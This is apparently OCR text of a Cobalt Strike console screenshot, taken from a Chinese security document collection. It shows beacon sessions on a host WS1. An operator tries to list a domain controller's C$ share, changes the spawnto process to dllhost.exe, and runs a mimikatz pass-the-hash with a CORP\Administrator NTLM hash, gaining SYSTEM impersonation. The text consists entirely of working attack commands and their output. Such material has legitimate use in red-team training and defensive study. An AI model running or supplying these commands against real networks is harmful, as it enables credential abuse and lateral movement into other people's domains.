 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 4s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 3852 x64 10s
Event Log X Beacon 10.10.10.191@3852 X Credentials X
[+] established link to parent beacon: 10.10.10.191
beacon> ls \\DC\C$
[*] Tasked beacon to list files in \\DC\C$
[+] host called home, sent: 25 bytes
[-] could not open \\DC\C$\*: 5
beacon> spawnto x64 c:\windows\system32\dllhost.exe
[*] Tasked beacon to spawn x64 features to: c:\windows\system32\dllhost.exe
[+] host called home, sent: 39 bytes
beacon> pth CORP\Administrator 83414a69a47afeec7e3a37d05a81dc3b
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:CORP /ntlm:83414a69a47afeec7e3a37d05a81dc3b /run:"%COMSPEC% /c echo
0b566f47c03 > \\.\pipe\a0b221" command
[+] host called home, sent: 750694 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : Administrator
domain : CORP
program : C:\WINDOWS\system32\cmd.exe /c echo 0b566f47c03 > \\.\pipe\a0b221
impers. : no
[WS1] SYSTEM */3852 (x64) last: 10s
beacon>
'零组资料文库'